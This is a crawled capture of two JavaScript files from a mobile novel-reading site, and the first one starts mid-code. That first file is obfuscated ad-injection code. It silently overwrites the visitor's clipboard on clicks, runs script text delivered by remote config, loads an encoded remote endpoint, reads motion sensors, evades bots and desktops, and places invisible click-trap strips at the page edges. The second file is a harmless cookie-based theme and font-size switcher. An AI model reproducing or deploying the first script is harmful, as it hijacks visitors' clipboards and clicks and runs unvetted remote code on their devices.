F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@1@1}DfRC((TmSFFqJ(_m(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@1@1}DfRC((TmS_O4)(Tm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@1CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@1Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"SnJKXOJ}1^\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: http://809xs.com/static/ss_wap2/reader.js
body_size: 465
content:
function green(){
  if($.cookie('green') == 1){
    $('.container').css({'background':'#FFF8ED', 'color': '#000'});
    $.cookie('green', 0 , { expires: 365, path: '/' });
    $.cookie('night', 0 , { expires: 365, path: '/' });
  } else {
    $('.container').css({'background':'#DCECD2', 'color': '#000'});
    $.cookie('green', 1 , { expires: 365, path: '/' });
    $.cookie('night', 0 , { expires: 365, path: '/' });
  }
}

function night(){
  if($.cookie('night') == 1){
    $('.container').css({'background':'#FFF8ED', 'color': '#000'});
    $('#openClose').val('关灯');
    $.cookie('night', 0 , { expires: 365, path: '/' });
    $.cookie('green', 0 , { expires: 365, path: '/' });
  } else {
    $('#openClose').val('开灯');
    $('.container').css({'background':'#32373B', 'color': '#939393'});
    $.cookie('night', 1 , { expires: 365, path: '/' });
    $.cookie('green', 0 , { expires: 365, path: '/' });

  }
}

function changeSize(size) {
    if (size == 1) {
      $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
      $.cookie('fontsize', '18px' , { expires: 365, path: '/' });
  } else if (size == 2) {
      $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
      $.cookie('fontsize', '16px' , { expires: 365, path: '/' });
  } else if (size == 3) {
      $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
      $.cookie('fontsize', '14px' , { expires: 365, path: '/' });
  }
}

$(function() {
  if($.cookie('night') == 1){
    $('#openClose').val('开灯');
    $('.container').css({'background':'#32373B', 'color': '#939393'});
  } else if($.cookie('green') == 1) {
    $('.container').css({'background':'#DCECD2', 'color': '#000'});
  }

  if($.cookie('fontsize')) {
    $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', $.cookie('fontsize'));
  }

});